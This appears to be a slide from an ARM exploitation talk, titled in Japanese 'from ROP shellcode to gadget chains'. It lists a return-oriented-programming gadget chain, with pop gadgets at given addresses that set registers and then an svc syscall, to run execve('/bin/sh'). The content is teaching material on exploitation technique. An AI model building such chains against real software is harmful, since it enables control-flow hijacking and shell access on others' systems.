 ROPシェルコードからガジェット・チェーンまで

» execve("/bin/sh", 0, 0)

# ROP code: load r0, #0xdeadbeef
--------------------------------------------------------------------
0xdc68L : pop {r0 pc} ;;
--------------------------------------------------------------------#
ROP code: load r1, #0
--------------------------------------------------------------------
0x16a6dL : pop {r1 r7 pc} ;;
--------------------------------------------------------------------
# ROP code: load r2, #0
--------------------------------------------------------------------
0x30629L : pop {r2 r3 r6 pc} ;;
--------------------------------------------------------------------#
ROP code: load r7, #0xb
--------------------------------------------------------------------
0x16a6dL : pop {r1 r7 pc} ;;
--------------------------------------------------------------------#
ROP code: syscall
--------------------------------------------------------------------
0xc734L : svc 0x00000000 ; pop {r4 r7} ; bx lr ;;
--------------------------------------------------------------------

ARM EXPLOITATION ROPMAP

35